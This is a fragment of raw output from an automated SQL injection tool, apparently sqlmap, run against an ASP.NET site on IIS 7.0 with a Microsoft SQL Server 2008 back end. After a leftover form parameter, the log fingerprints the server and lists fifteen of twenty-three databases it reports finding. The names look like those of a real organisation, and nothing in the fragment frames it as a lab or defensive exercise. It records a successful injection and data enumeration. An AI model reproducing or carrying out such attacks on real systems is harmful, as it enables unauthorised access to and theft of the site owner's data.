 imgbtnSubmit.y=9
---
[14:01:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[14:01:42] [INFO] fetching database names
[14:01:42] [INFO] the SQL query used returns 24 entries
available databases [23]:
[*] cxgsu
[*] glxhui
[*] ITDevice
[*] jnjp
[*] jsgl
[*] jxglxh
[*] jxjt_other
[*] JxjtDevice
[*] JxjtWorkLog2012
[*] jxjtxc
[*] jxjtzcgl
[*] jxlzzd
[*] jxmg
[*] master
[*] model